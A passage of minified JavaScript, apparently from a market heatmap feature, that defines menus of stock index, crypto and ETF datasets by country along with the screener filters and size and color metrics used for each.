ataSets.TVCRUI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TVCRUI],"SYML:TVC;RUI",Ft),[v.DataSets.TVCRUT]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TVCRUT],"SYML:TVC;RUT",Ft),[v.DataSets.TVCRUA]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TVCRUA],"SYML:TVC;RUA",Ft),[v.DataSets.AllUSA]:function(e,t=!1){const o=Ie(e);return t&&o.addFilter(Ce),o}(v.MARKETS_FOR_DATASETS[v.DataSets.AllUSA],!0)},...{
[v.DataSets.BVCVIFINANCIE]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BVCVIFINANCIE],"SYML:BVCV;IFINANCIE"),[v.DataSets.BVCVIBC]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BVCVIBC],"SYML:BVCV;IBC"),[v.DataSets.BVCVIINDUSTR]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BVCVIINDUSTR],"SYML:BVCV;IINDUSTR"),[v.DataSets.AllVE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllVE],!0)},...{[v.DataSets.AllVN]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllVN],!0)}};class Kt extends ue{constructor(e={}){super(),this.marketType=ce.Stock,this.title=M.t(null,void 0,o(161438)),this.logoColumnName="logoid",this.priceColumnName="close|60",this.monoSizeColumnName="market_cap_basic",this._marketOptions=e}getSizeMenuItems(){return[(0,A.createMenuLabel)(he()),ne("market_cap_basic"),(0,A.createMenuSeparator)(),ne("volume"),ne("volume|1W"),ne("volume|1M"),(0,A.createMenuSeparator)(),ne("Value.Traded"),ne("Value.Traded|1W"),ne("Value.Traded|1M"),(0,A.createMenuSeparator)(),(0,A.createMenuOption)(M.t(null,void 0,o(283252)),"monoSize")]}getColorMenuItems(){return[(0,A.createMenuLabel)(pe()),ne("change|60"),ne("change|240"),ne("change"),(0,A.createMenuSeparator)(),ne("Perf.W"),ne("Perf.1M"),ne("Perf.3M"),ne("Perf.6M"),ne("Perf.YTD"),ne("Perf.Y"),(0,A.createMenuSeparator)(),ne("premarket_change"),ne("postmarket_change"),(0,A.createMenuSeparator)(),ne("relative_volume_10d_calc"),ne("Volatility.D"),ne("gap")]}getDatasetsMenuItems(){return this._marketOptions.isWidget?this._getWidgetDatasetsMenuItems():[(0,A.createMenuGroup)("ar",M.t(null,void 0,o(106226)),[se(v.DataSets.BCBAIMV),se(v.DataSets.AllAR)]),(0,A.createMenuGroup)("au",M.t(null,void 0,o(722157)),[se(v.DataSets.ASX200),se(v.DataSets.AllAU)]),(0,A.createMenuGroup)("be",M.t(null,void 0,o(795521)),[se(v.DataSets.BEL20),se(v.DataSets.AllBE)]),(0,A.createMenuGroup)("br",M.t(null,void 0,o(497100)),[se(v.DataSets.IBOV),se(v.DataSets.IBXL),se(v.DataSets.AllBR)]),(0,A.createMenuGroup)("ca",M.t(null,void 0,o(588590)),[se(v.DataSets.TSX),se(v.DataSets.AllCA)]),(0,A.createMenuGroup)("cl",M.t(null,void 0,o(887583)),[se(v.DataSets.BCSSPIPSA),se(v.DataSets.AllCL)]),(0,A.createMenuGroup)("cn",M.t(null,void 0,o(226207)),[se(v.DataSets.SZSE399001),se(v.DataSets.AllCN)]),(0,A.createMenuGroup)("co",M.t(null,void 0,o(882104)),[se(v.DataSets.BVCICAP),se(v.DataSets.AllCO)]),(0,A.createMenuGroup)("cy",M.t(null,void 0,o(935415)),[se(v.DataSets.CSECYALTE),se(v.DataSets.CSECYMAIN),se(v.DataSets.CSECYGEN),se(v.DataSets.CSECYINVE),se(v.DataSets.CSECYHOTEL),se(v.DataSets.CSECYFTSE20),se(v.DataSets.AllCY)]),(0,A.createMenuGroup)("dk",M.t(null,void 0,o(877527)),[se(v.DataSets.OMXCOPOMXC25),se(v.DataSets.AllDK)]),(0,A.createMenuGroup)("eg",M.t(null,void 0,o(324432)),[se(v.DataSets.EGXEGX30),se(v.DataSets.AllEG)]),(0,A.createMenuGroup)("ee",M.t(null,void 0,o(714153)),[se(v.DataSets.OMXTSEOMXTGI),se(v.DataSets.AllEE)]),(0,A.createMenuGroup)("eu",M.t(null,void 0,o(546890)),[se(v.DataSets.SX5E),se(v.DataSets.SXXP),se(v.DataSets.AllEUN),se(v.DataSets.AllEU)]),(0,
A.createMenuGroup)("fi",M.t(null,void 0,o(223442)),[se(v.DataSets.HELSINKI25),se(v.DataSets.AllFI)]),(0,A.createMenuGroup)("fr",M.t(null,void 0,o(891160)),[se(v.DataSets.CAC40),se(v.DataSets.SBF120),se(v.DataSets.AllFR)]),(0,A.createMenuGroup)("de",M.t(null,void 0,o(403447)),[se(v.DataSets.DAX),se(v.DataSets.MDAX),se(v.DataSets.SDAX),se(v.DataSets.TECDAX),se(v.DataSets.AllDE)]),(0,A.createMenuGroup)("gr",M.t(null,void 0,o(327434)),[se(v.DataSets.ATHEXGD),se(v.DataSets.ATHEXFTSEA),se(v.DataSets.ATHEXFTSEM),se(v.DataSets.ATHEXFTSE),se(v.DataSets.AllGRC)]),(0,A.createMenuGroup)("hk",M.t(null,void 0,o(357640)),[se(v.DataSets.HSI),se(v.DataSets.HSTECH),se(v.DataSets.HSCEI),se(v.DataSets.AllHK)]),(0,A.createMenuGroup)("hu",M.t(null,void 0,o(893317)),[se(v.DataSets.BETBUX),se(v.DataSets.AllHU)]),(0,A.createMenuGroup)("is",M.t(null,void 0,o(217499)),[se(v.DataSets.OMXICEOMXI15),se(v.DataSets.AllIS)]),(0,A.createMenuGroup)("in",M.t(null,void 0,o(719912)),[se(v.DataSets.NIFTY50),se(v.DataSets.SENSEX),se(v.DataSets.CNX500),se(v.DataSets.NIFTYJR),se(v.DataSets.AllIN)]),(0,A.createMenuGroup)("id",M.t(null,void 0,o(532355)),[se(v.DataSets.IDX30),se(v.DataSets.AllID)]),(0,A.createMenuGroup)("ie",M.t(null,void 0,o(501759)),[se(v.DataSets.ISEQ),se(v.DataSets.ISE20),se(v.DataSets.AllIE)]),(0,A.createMenuGroup)("il",M.t(null,void 0,o(368291)),[se(v.DataSets.TA35),se(v.DataSets.TA125),se(v.DataSets.AllIL)]),(0,A.createMenuGroup)("it",M.t(null,void 0,o(35146)),[se(v.DataSets.FTSEMIB),se(v.DataSets.AllIT)]),(0,A.createMenuGroup)("jp",M.t(null,void 0,o(200186)),[se(v.DataSets.NI225),se(v.DataSets.AllJP)]),(0,A.createMenuGroup)("kw",M.t(null,void 0,o(76614)),[se(v.DataSets.KSEBKA),se(v.DataSets.KSEBKM50),se(v.DataSets.KSEBKM),se(v.DataSets.KSEBKP),se(v.DataSets.AllKW)]),(0,A.createMenuGroup)("lv",M.t(null,void 0,o(262063)),[se(v.DataSets.OMXRSEOMXRGI),se(v.DataSets.AllLV)]),(0,A.createMenuGroup)("lt",M.t(null,void 0,o(868380)),[se(v.DataSets.OMXVSEOMXVGI),se(v.DataSets.AllLT)]),(0,A.createMenuGroup)("lu",M.t(null,void 0,o(681038)),[se(v.DataSets.LUXG),se(v.DataSets.LUXX),se(v.DataSets.AllLU)]),(0,A.createMenuGroup)("my",M.t(null,void 0,o(910613)),[se(v.DataSets.AllMY)]),(0,A.createMenuGroup)("mx",M.t(null,void 0,o(774951)),[se(v.DataSets.BMVME),se(v.DataSets.F4GBIVA),se(v.DataSets.FTBIVA),se(v.DataSets.AllMX)]),(0,A.createMenuGroup)("ma",M.t(null,void 0,o(224794)),[se(v.DataSets.CSEMAMASI),se(v.DataSets.AllMA)]),(0,A.createMenuGroup)("nl",M.t(null,void 0,o(376970)),[se(v.DataSets.AEX),se(v.DataSets.AllNL)]),(0,A.createMenuGroup)("nz",M.t(null,void 0,o(866103)),[se(v.DataSets.NZXNZ50G),se(v.DataSets.AllNZ)]),(0,A.createMenuGroup)("ng",M.t(null,void 0,o(591520)),[se(v.DataSets.NSENGNGX30),se(v.DataSets.AllNGA)]),(0,A.createMenuGroup)("no",M.t(null,void 0,o(723309)),[se(v.DataSets.AllNO)]),(0,
A.createMenuGroup)("pk",M.t(null,void 0,o(917892)),[se(v.DataSets.PSXBKTI),se(v.DataSets.PSXJSMFI),se(v.DataSets.PSXKMI30),se(v.DataSets.PSXKMIALLSHR),se(v.DataSets.PSXKSE30),se(v.DataSets.PSXKSE100),se(v.DataSets.PSXALLSHR),se(v.DataSets.PSXMZNPI),se(v.DataSets.PSXNBPPGI),se(v.DataSets.PSXNITPGI),se(v.DataSets.PSXOGTI),se(v.DataSets.PSXUPP9),se(v.DataSets.AllPK)]),(0,A.createMenuGroup)("pe",M.t(null,void 0,o(184677)),[se(v.DataSets.BVLSPBLPGPT),se(v.DataSets.AllPE)]),(0,A.createMenuGroup)("ph",M.t(null,void 0,o(728919)),[se(v.DataSets.AllPH)]),(0,A.createMenuGroup)("pl",M.t(null,void 0,o(15112)),[se(v.DataSets.GPWWIG20),se(v.DataSets.AllPO)]),(0,A.createMenuGroup)("pt",M.t(null,void 0,o(958902)),[se(v.DataSets.EURONEXTPSI20),se(v.DataSets.AllPRT)]),(0,A.createMenuGroup)("qa",M.t(null,void 0,o(328756)),[se(v.DataSets.QSEGNRI),se(v.DataSets.AllQA)]),(0,A.createMenuGroup)("ro",M.t(null,void 0,o(700102)),[se(v.DataSets.BVBBET),se(v.DataSets.AllRO)]),(0,A.createMenuGroup)("ru",M.t(null,void 0,o(859546)),[se(v.DataSets.MOEXRUSSIA),se(v.DataSets.MOEXBROAD),se(v.DataSets.MOEXSMID),se(v.DataSets.RTS),se(v.DataSets.RTSBROAD),se(v.DataSets.AllRU)]),(0,A.createMenuGroup)("sa",M.t(null,void 0,o(605991)),[se(v.DataSets.TADAWULTBNI),se(v.DataSets.TADAWULTCGI),se(v.DataSets.TADAWULTDAI),se(v.DataSets.TADAWULTENI),se(v.DataSets.TADAWULTFBI),se(v.DataSets.TADAWULTHEI),se(v.DataSets.TADAWULTISI),se(v.DataSets.TADAWULTMTI),se(v.DataSets.TADAWULTRMI),se(v.DataSets.TADAWULTRLI),se(v.DataSets.TADAWULTASI),se(v.DataSets.TADAWULTTSI),se(v.DataSets.AllSA)]),(0,A.createMenuGroup)("rs",M.t(null,void 0,o(428819)),[se(v.DataSets.BELEX15),se(v.DataSets.BELEXLINE),se(v.DataSets.AllRS)]),(0,A.createMenuGroup)("sg",M.t(null,void 0,o(977377)),[se(v.DataSets.TVCSTI),se(v.DataSets.AllSGP)]),(0,A.createMenuGroup)("sk",M.t(null,void 0,o(742494)),[se(v.DataSets.SAX),se(v.DataSets.AllSK)]),(0,A.createMenuGroup)("za",M.t(null,void 0,o(663647)),[se(v.DataSets.SA40),se(v.DataSets.AllZA)]),(0,A.createMenuGroup)("kr",M.t(null,void 0,o(617661)),[se(v.DataSets.KOSPI),se(v.DataSets.KOSPI200),se(v.DataSets.KOSDAQ),se(v.DataSets.KOSDAQ150),se(v.DataSets.AllKR)]),(0,A.createMenuGroup)("es",M.t(null,void 0,o(174897)),[se(v.DataSets.IBEX35),se(v.DataSets.BMEIS),se(v.DataSets.BMEICC),se(v.DataSets.BMEINDGRO15),se(v.DataSets.BMEINDGROAS),se(v.DataSets.AllES)]),(0,A.createMenuGroup)("se",M.t(null,void 0,o(73412)),[se(v.DataSets.OMXS30),se(v.DataSets.AllSWE)]),(0,A.createMenuGroup)("ch",M.t(null,void 0,o(508058)),[se(v.DataSets.SIXSMI),se(v.DataSets.AllCHE)]),(0,A.createMenuGroup)("tw",M.t(null,void 0,o(470947)),[se(v.DataSets.GTSM50),se(v.DataSets.TW50),se(v.DataSets.AllTW)]),(0,A.createMenuGroup)("th",M.t(null,void 0,o(215786)),[se(v.DataSets.SET50),se(v.DataSets.SET100),se(v.DataSets.AllTH)]),(0,A.createMenuGroup)("tr",M.t(null,void 0,o(929826)),[se(v.DataSets.BIST30),se(v.DataSets.BIST100),se(v.DataSets.BISTBANK),se(v.DataSets.BISTELKT),se(v.DataSets.BISTGIDA),se(v.DataSets.BISTTEK),se(v.DataSets.BISTTUM),se(v.DataSets.ALLTR)]),(0,
A.createMenuGroup)("ae",M.t(null,void 0,o(879479)),[se(v.DataSets.ADXFADX15),se(v.DataSets.DFMDFMGI),se(v.DataSets.AllARE)]),(0,A.createMenuGroup)("uk",M.t(null,void 0,o(564554)),[se(v.DataSets.UK100),se(v.DataSets.AllUK)]),(0,A.createMenuGroup)("us",M.t(null,void 0,o(232240)),[se(v.DataSets.NASDAQ100),se(v.DataSets.NASDAQCOMPOSITE),se(v.DataSets.DJCA),se(v.DataSets.DJDJI),se(v.DataSets.DJDJT),se(v.DataSets.DJDJU),se(v.DataSets.NASDAQBKX),se(v.DataSets.TVCRUI),se(v.DataSets.TVCRUT),se(v.DataSets.TVCRUA),se(v.DataSets.SPX500),se(v.DataSets.AllUSA)]),(0,A.createMenuGroup)("vn",M.t(null,void 0,o(403944)),[se(v.DataSets.AllVN)])]}getGroupByMenuItems(){return[(0,A.createMenuLabel)(M.t(null,void 0,o(359157))),(0,A.createMenuOption)(M.t(null,void 0,o(400956)),_.NoGroup),(0,A.createMenuOption)(M.t(null,void 0,o(99804)),_.Sector)]}getScanParamsManagerByDataset(e){return Xt[e]}getDefaultGroupValue(){return ae(this.getDatasetsMenuItems())}getDefaultSettings(){const e=super.getDefaultSettings(),t=(0,A.getMenuGroupsFlatItems)(this.getDatasetsMenuItems()).find((e=>(0,A.isMenuOption)(e)&&e.value===v.DataSets.SPX500))?v.DataSets.SPX500:e.dataset,o=this.getColorMenuItems().find((e=>(0,A.isMenuOption)(e)&&"change"===e.value))?"change":e.colorParameter,r=this.getGroupByMenuItems().find((e=>(0,A.isMenuOption)(e)&&e.value===_.Sector))?_.Sector:e.groupBy;return{...e,dataset:t,colorParameter:o,groupBy:r}}getNoDuplicates(){return!1}_getWidgetDatasetsMenuItems(){return[(0,A.createMenuGroup)("ar",M.t(null,void 0,o(106226)),[se(v.DataSets.BCBAIMV),se(v.DataSets.AllAR)]),(0,A.createMenuGroup)("au",M.t(null,void 0,o(722157)),[se(v.DataSets.ASX200),se(v.DataSets.AllAU)]),(0,A.createMenuGroup)("br",M.t(null,void 0,o(497100)),[se(v.DataSets.IBOV),se(v.DataSets.IBXL),se(v.DataSets.AllBR)]),(0,A.createMenuGroup)("ca",M.t(null,void 0,o(588590)),[se(v.DataSets.TSX),se(v.DataSets.AllCA)]),(0,A.createMenuGroup)("cl",M.t(null,void 0,o(887583)),[se(v.DataSets.BCSSPIPSA),se(v.DataSets.AllCL)]),(0,A.createMenuGroup)("co",M.t(null,void 0,o(882104)),[se(v.DataSets.BVCICAP),se(v.DataSets.AllCO)]),(0,A.createMenuGroup)("cy",M.t(null,void 0,o(935415)),[se(v.DataSets.CSECYALTE),se(v.DataSets.CSECYMAIN),se(v.DataSets.CSECYGEN),se(v.DataSets.CSECYHOTEL),se(v.DataSets.CSECYFTSE20),se(v.DataSets.AllCY)]),(0,A.createMenuGroup)("dk",M.t(null,void 0,o(877527)),[se(v.DataSets.OMXCOPOMXC25),se(v.DataSets.AllDK)]),(0,A.createMenuGroup)("eg",M.t(null,void 0,o(324432)),[se(v.DataSets.EGXEGX30),se(v.DataSets.AllEG)]),(0,A.createMenuGroup)("ee",M.t(null,void 0,o(714153)),[se(v.DataSets.OMXTSEOMXTGI),se(v.DataSets.AllEE)]),(0,A.createMenuGroup)("fi",M.t(null,void 0,o(223442)),[se(v.DataSets.HELSINKI25),se(v.DataSets.AllFI)]),(0,A.createMenuGroup)("de",M.t(null,void 0,o(403447)),[se(v.DataSets.DAX),se(v.DataSets.MDAX),se(v.DataSets.SDAX),se(v.DataSets.TECDAX),se(v.DataSets.AllDE)]),(0,A.createMenuGroup)("gr",M.t(null,void 0,o(327434)),[se(v.DataSets.ATHEXGD),se(v.DataSets.ATHEXFTSEA),se(v.DataSets.ATHEXFTSEM),se(v.DataSets.ATHEXFTSE),se(v.DataSets.AllGRC)]),(0,
A.createMenuGroup)("hk",M.t(null,void 0,o(357640)),[se(v.DataSets.HSTECH),se(v.DataSets.HSCEI)]),(0,A.createMenuGroup)("hu",M.t(null,void 0,o(893317)),[se(v.DataSets.BETBUX),se(v.DataSets.AllHU)]),(0,A.createMenuGroup)("is",M.t(null,void 0,o(217499)),[se(v.DataSets.OMXICEOMXI15),se(v.DataSets.AllIS)]),(0,A.createMenuGroup)("in",M.t(null,void 0,o(719912)),[se(v.DataSets.SENSEX)]),(0,A.createMenuGroup)("id",M.t(null,void 0,o(532355)),[se(v.DataSets.IDX30),se(v.DataSets.AllID)]),(0,A.createMenuGroup)("il",M.t(null,void 0,o(368291)),[se(v.DataSets.TA35),se(v.DataSets.TA125),se(v.DataSets.AllIL)]),(0,A.createMenuGroup)("it",M.t(null,void 0,o(35146)),[se(v.DataSets.FTSEMIB),se(v.DataSets.AllIT)]),(0,A.createMenuGroup)("kw",M.t(null,void 0,o(76614)),[se(v.DataSets.KSEBKA),se(v.DataSets.KSEBKM50),se(v.DataSets.KSEBKM),se(v.DataSets.KSEBKP),se(v.DataSets.AllKW)]),(0,A.createMenuGroup)("lv",M.t(null,void 0,o(262063)),[se(v.DataSets.OMXRSEOMXRGI),se(v.DataSets.AllLV)]),(0,A.createMenuGroup)("lt",M.t(null,void 0,o(868380)),[se(v.DataSets.OMXVSEOMXVGI),se(v.DataSets.AllLT)]),(0,A.createMenuGroup)("ng",M.t(null,void 0,o(591520)),[se(v.DataSets.NSENGNGX30),se(v.DataSets.AllNGA)]),(0,A.createMenuGroup)("mx",M.t(null,void 0,o(774951)),[se(v.DataSets.F4GBIVA),se(v.DataSets.FTBIVA)]),(0,A.createMenuGroup)("ma",M.t(null,void 0,o(224794)),[se(v.DataSets.CSEMAMASI),se(v.DataSets.AllMA)]),(0,A.createMenuGroup)("pk",M.t(null,void 0,o(917892)),[se(v.DataSets.PSXBKTI),se(v.DataSets.PSXJSMFI),se(v.DataSets.PSXKMI30),se(v.DataSets.PSXKMIALLSHR),se(v.DataSets.PSXKSE30),se(v.DataSets.PSXKSE100),se(v.DataSets.PSXALLSHR),se(v.DataSets.PSXMZNPI),se(v.DataSets.PSXNBPPGI),se(v.DataSets.PSXNITPGI),se(v.DataSets.PSXOGTI),se(v.DataSets.PSXUPP9),se(v.DataSets.AllPK)]),(0,A.createMenuGroup)("pl",M.t(null,void 0,o(15112)),[se(v.DataSets.GPWWIG20),se(v.DataSets.AllPO)]),(0,A.createMenuGroup)("ro",M.t(null,void 0,o(700102)),[se(v.DataSets.BVBBET),se(v.DataSets.AllRO)]),(0,A.createMenuGroup)("kr",M.t(null,void 0,o(617661)),[se(v.DataSets.KOSPI),se(v.DataSets.KOSPI200),se(v.DataSets.KOSDAQ),se(v.DataSets.KOSDAQ150),se(v.DataSets.AllKR)]),(0,A.createMenuGroup)("es",M.t(null,void 0,o(174897)),[se(v.DataSets.IBEX35),se(v.DataSets.BMEIS),se(v.DataSets.BMEICC),se(v.DataSets.BMEINDGRO15),se(v.DataSets.BMEINDGROAS),se(v.DataSets.AllES)]),(0,A.createMenuGroup)("se",M.t(null,void 0,o(73412)),[se(v.DataSets.OMXS30),se(v.DataSets.AllSWE)]),(0,A.createMenuGroup)("ch",M.t(null,void 0,o(508058)),[se(v.DataSets.SIXSMI),se(v.DataSets.AllCHE)]),(0,A.createMenuGroup)("ae",M.t(null,void 0,o(879479)),[se(v.DataSets.ADXFADX15)]),(0,A.createMenuGroup)("us",M.t(null,void 0,o(232240)),[se(v.DataSets.NASDAQ100),se(v.DataSets.NASDAQCOMPOSITE),se(v.DataSets.DJCA),se(v.DataSets.DJDJI),se(v.DataSets.DJDJT),se(v.DataSets.DJDJU),se(v.DataSets.NASDAQBKX),se(v.DataSets.TVCRUI),se(v.DataSets.TVCRUT),se(v.DataSets.TVCRUA),se(v.DataSets.SPX500),se(v.DataSets.AllUSA)]),(0,
A.createMenuGroup)("ve",M.t(null,void 0,o(250614)),[se(v.DataSets.BVCVIBC),se(v.DataSets.BVCVIFINANCIE),se(v.DataSets.BVCVIINDUSTR),se(v.DataSets.AllVE)])]}}var Gt=o(893125);const zt=[];function Ut(){return Ie([Gt.NonStockMarket.Coin],[...zt])}["CUSDUSD","FEIUSD","TRIBEUSD"].forEach((e=>{zt.push({left:"name",operation:_e.NotEqual,right:e})}));const Ht={[v.DataSets.Crypto]:Ut(),[v.DataSets.CryptoWithoutBTC]:Ut().addFilter([{left:"name",operation:_e.NotEqual,right:"BTCUSD"}]),[v.DataSets.CryptoWithoutStable]:Ut().addFilter([{left:"crypto_common_categories",operation:_e.HasNoneOf,right:["algorithmic-stablecoins","asset-backed-stablecoins"]}]),[v.DataSets.CryptoDeFi]:Ut().addFilter([{left:"market_cap_diluted_calc",operation:_e.EqualOrLess,right:2e11},{left:"crypto_common_categories",operation:_e.Has,right:["defi"]}])};class Vt extends ue{constructor(){super(...arguments),this.marketType=ce.Coin,this.title=M.t(null,void 0,o(298118)),this.logoColumnName="base_currency_logoid",this.priceColumnName="close|60",this.monoSizeColumnName="market_cap_calc"}getSizeMenuItems(){return[(0,A.createMenuLabel)(he()),ne("market_cap_calc"),ne("market_cap_diluted_calc"),ne("24h_vol_cmc"),(0,A.createMenuSeparator)(),(0,A.createMenuOption)(M.t(null,void 0,o(283252)),"monoSize")]}getColorMenuItems(){return[(0,A.createMenuLabel)(pe()),ne("change|60"),ne("change|240"),ne("24h_close_change|5"),(0,A.createMenuSeparator)(),ne("Perf.W"),ne("Perf.1M"),ne("Perf.3M"),ne("Perf.6M"),ne("Perf.YTD"),ne("Perf.Y"),(0,A.createMenuSeparator)(),ne("24h_vol_change_cmc"),ne("24h_vol_cmc"),ne("Volatility.D"),ne("gap")]}getDatasetsMenuItems(){return[(0,A.createMenuLabel)(de()),se(v.DataSets.Crypto),se(v.DataSets.CryptoWithoutBTC),se(v.DataSets.CryptoWithoutStable),se(v.DataSets.CryptoDeFi)]}getGroupByMenuItems(){return[]}getScanParamsManagerByDataset(e){return Ht[e]}getDefaultSettings(){const e=super.getDefaultSettings(),t=this.getColorMenuItems().find((e=>(0,A.isMenuOption)(e)&&"24h_close_change|5"===e.value))?"24h_close_change|5":e.colorParameter;return{...e,colorParameter:t}}getNoDuplicates(){return!0}getDefaultDisplaySettings(){return{showLogo:!0,title:{columnName:"description",isShown:!0},displayValue:{columnName:"close|60",isShown:!0},colorScheme:ie.Classic}}}const Wt={left:"is_primary",operation:_e.Equal,right:!0};function Yt(e){return Ie(e,[{left:"typespecs",operation:_e.Has,right:["etn","etf"]}]).addFilter(Wt)}const Zt={[v.DataSets.AllAUEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllAUEtf])},Jt={[v.DataSets.AllBREtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllBREtf])},$t={[v.DataSets.AllCAEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllCAEtf])},Qt={[v.DataSets.AllFREtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllFREtf])},qt={[v.DataSets.AllDEEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllDEEtf])},jt={[v.DataSets.AllHKEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllHKEtf])},eo={[v.DataSets.AllINEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllINEtf])},to={[v.DataSets.AllILEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllILEtf])},oo={
[v.DataSets.AllITEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllITEtf])},ro={[v.DataSets.AllJPEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllJPEtf])},ao={[v.DataSets.AllLUEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllLUEtf])},no={[v.DataSets.AllMYEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllMYEtf])},so={[v.DataSets.AllNLEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllNLEtf])},io={[v.DataSets.AllNZEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllNZEtf])},lo={[v.DataSets.AllPOEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllPOEtf])},co={[v.DataSets.AllROEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllRO])},uo={[v.DataSets.AllRUEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllRUEtf])},ho={[v.DataSets.AllSAEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllSAEtf])},po={[v.DataSets.AllSGPEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllSGPEtf])},mo={[v.DataSets.AllZAEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllZAEtf])},So={[v.DataSets.AllESEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllESEtf])},go={[v.DataSets.AllCHEEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllCHEEtf])},_o={[v.DataSets.AllTWEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllTWEtf])},Eo={[v.DataSets.AllTHEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllTHEtf])},Ao={[v.DataSets.AllTREtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllTREtf])},vo={...{[v.DataSets.AllAREEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllAREEtf])},...Zt,...Jt,...$t,...Qt,...qt,...jt,...eo,...to,...oo,...ro,...ao,...no,...so,...io,...lo,...co,...uo,...ho,...po,...mo,...So,...go,..._o,...Eo,...Ao,...{[v.DataSets.AllUKEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllUKEtf])},...{[v.DataSets.AllUSEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllUSEtf])},...{[v.DataSets.AllVNEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllVNEtf])}};var To=o(638456);class fo extends ue{constructor(e={}){super(),this.marketType=ce.Etf,this.title=M.t(null,void 0,o(53247)),this.logoColumnName="logoid",this.priceColumnName="close|60",this.monoSizeColumnName="aum",this._marketOptions=e}getSizeMenuItems(){return[(0,A.createMenuLabel)(he()),...(0,To.onWidget)()?[]:[ne("aum"),(0,A.createMenuSeparator)()],ne("volume"),ne("volume|1W"),ne("volume|1M"),(0,A.createMenuSeparator)(),ne("Value.Traded"),ne("Value.Traded|1W"),ne("Value.Traded|1M"),(0,A.createMenuSeparator)(),(0,A.createMenuOption)(M.t(null,void 0,o(283252)),"monoSize")]}getColorMenuItems(){return[(0,A.createMenuLabel)(pe()),ne("change"),(0,A.createMenuSeparator)(),ne("Perf.W"),ne("Perf.1M"),ne("Perf.3M"),ne("Perf.6M"),ne("Perf.YTD"),ne("Perf.Y"),(0,A.createMenuSeparator)(),ne("nav_total_return.1M"),ne("nav_total_return.3M"),ne("nav_total_return.YTD"),ne("nav_total_return.1Y"),ne("nav_total_return.3Y"),(0,A.createMenuSeparator)(),ne("weight_top_10"),ne("weight_top_25"),(0,A.createMenuSeparator)(),ne("Volatility.D"),ne("Volatility.M"),(0,A.createMenuSeparator)(),ne("beta_1_year"),ne("beta_3_year"),ne("beta_5_year")]}getDatasetsMenuItems(){return this._marketOptions.isWidget?this._getWidgetDatasetsMenuItems():[(0,A.createMenuGroup)("au",M.t(null,void 0,o(722157)),[se(v.DataSets.AllAUEtf)]),(0,
A.createMenuGroup)("ca",M.t(null,void 0,o(588590)),[se(v.DataSets.AllCAEtf)]),(0,A.createMenuGroup)("fr",M.t(null,void 0,o(891160)),[se(v.DataSets.AllFREtf)]),(0,A.createMenuGroup)("de",M.t(null,void 0,o(403447)),[se(v.DataSets.AllDEEtf)]),(0,A.createMenuGroup)("hk",M.t(null,void 0,o(357640)),[se(v.DataSets.AllHKEtf)]),(0,A.createMenuGroup)("in",M.t(null,void 0,o(719912)),[se(v.DataSets.AllINEtf)]),(0,A.createMenuGroup)("il",M.t(null,void 0,o(368291)),[se(v.DataSets.AllILEtf)]),(0,A.createMenuGroup)("it",M.t(null,void 0,o(35146)),[se(v.DataSets.AllITEtf)]),(0,A.createMenuGroup)("jp",M.t(null,void 0,o(200186)),[se(v.DataSets.AllJPEtf)]),(0,A.createMenuGroup)("lu",M.t(null,void 0,o(681038)),[se(v.DataSets.AllLUEtf)]),(0,A.createMenuGroup)("my",M.t(null,void 0,o(910613)),[se(v.DataSets.AllMYEtf)]),(0,A.createMenuGroup)("nl",M.t(null,void 0,o(376970)),[se(v.DataSets.AllNLEtf)]),(0,A.createMenuGroup)("nz",M.t(null,void 0,o(866103)),[se(v.DataSets.AllNZEtf)]),(0,A.createMenuGroup)("ro",M.t(null,void 0,o(700102)),[se(v.DataSets.AllROEtf)]),(0,A.createMenuGroup)("sg",M.t(null,void 0,o(977377)),[se(v.DataSets.AllSGPEtf)]),(0,A.createMenuGroup)("es",M.t(null,void 0,o(174897)),[se(v.DataSets.AllESEtf)]),(0,A.createMenuGroup)("ch",M.t(null,void 0,o(508058)),[se(v.DataSets.AllCHEEtf)]),(0,A.createMenuGroup)("tw",M.t(null,void 0,o(470947)),[se(v.DataSets.AllTWEtf)]),(0,A.createMenuGroup)("th",M.t(null,void 0,o(215786)),[se(v.DataSets.AllTHEtf)]),(0,A.createMenuGroup)("tr",M.t(null,void 0,o(929826)),[se(v.DataSets.AllTREtf)]),(0,A.createMenuGroup)("ae",M.t(null,void 0,o(879479)),[se(v.DataSets.AllAREEtf)]),(0,A.createMenuGroup)("uk",M.t(null,void 